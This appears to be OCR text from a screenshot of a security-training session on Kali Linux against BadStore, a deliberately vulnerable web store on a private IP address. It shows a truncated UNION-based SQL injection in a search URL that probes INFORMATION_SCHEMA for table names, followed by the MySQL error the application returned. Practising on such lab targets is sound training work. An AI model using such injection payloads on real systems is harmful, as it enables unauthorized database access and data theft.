 1 2 3 4 5:12
BS 192.168.1.116/cgi-bin/bad URL Decoder/Encoder
192.168.1.116/cgi-bin/badstore.cgi?searchquery=1'%3D'0' UNION SELECT (SELECT TABLE_NAME%20%0AFROM INFORMATION_SCHEMA.TABLES%0AWHERE TABLE_SCHEMA %3D 'bads
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Software error:
DBD::mysql::st execute failed: Table 'INFORMATION_SCHEMA.TABLES' doesn't exist at /usr/local/apache/cgi-bin/badstore.cgi line 207.
For help, please send mail to the webmaster (root@bubba.bubba.com), giving this error message and the time and date of the error.